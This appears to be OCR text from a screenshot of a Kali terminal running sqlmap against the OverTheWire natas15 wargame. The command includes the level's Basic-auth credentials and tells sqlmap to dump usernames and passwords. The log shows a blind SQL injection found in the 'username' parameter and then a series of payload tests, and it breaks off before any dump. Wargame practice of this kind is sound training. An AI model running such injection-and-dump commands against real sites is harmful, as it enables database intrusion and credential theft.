 1 2 3 4 2 Fri 7 Apr, 18:31
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://natas15.natas.labs.overthewire.org/index.php?debug --proxy=http://127.0.0.1:8080 --string="This user exists" --auth-type=Basic --auth-cred=natas15:TTkaI7AWG4iDERztBcEyKV7kRXH1EZRB --data="username=natas16" --level=5
--risk=3 -D natas15 -T users -C username,password --dump
{1.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 12:30:06 /2023-04-07/
[12:30:06] [INFO] testing connection to the target URL
got a 302 redirect to 'https://natas15.natas.labs.overthewire.org:80/index.php?debug'. Do you want to follow? [Y/n] y
n
[12:30:21] [INFO] testing if the provided string is within the target URL page content
[12:30:21] [WARNING] you provided 'This user exists' as the string to match, but such a string is not within the target URL raw response, sqlmap will carry on anyway
[12:30:21] [WARNING] POST parameter 'username' does not appear to be dynamic
[12:30:22] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[12:30:22] [INFO] heuristic (XSS) test shows that POST parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
[12:30:22] [INFO] testing for SQL injection on POST parameter 'username'
[12:30:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:30:22] [WARNING] reflective value(s) found and filtering out
[12:30:25] [INFO] POST parameter 'username' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[12:30:30] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
[12:31:12] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[12:31:13] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[12:31:13] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[12:31:13] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[12:31:13] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[12:31:14] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[12:31:14] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[12:31:14] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[12:31:14] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:31:15] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE or HAVING clause (FLOOR)'
[12:31:15] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:31:15] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[12:31:15] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[12:31:16] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[12:31:16] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:31:16] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[12:31:16] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
[12:31:17] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[12:31:17] [INFO] testing 'PostgreSQL OR error-based - WHERE or HAVING clause'
[12:31:17] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[12:31:18] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)'
[12:31:18] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (CONVERT)'
[12:31:18] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (CONVERT)'
[12:31:18] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (CONCAT)'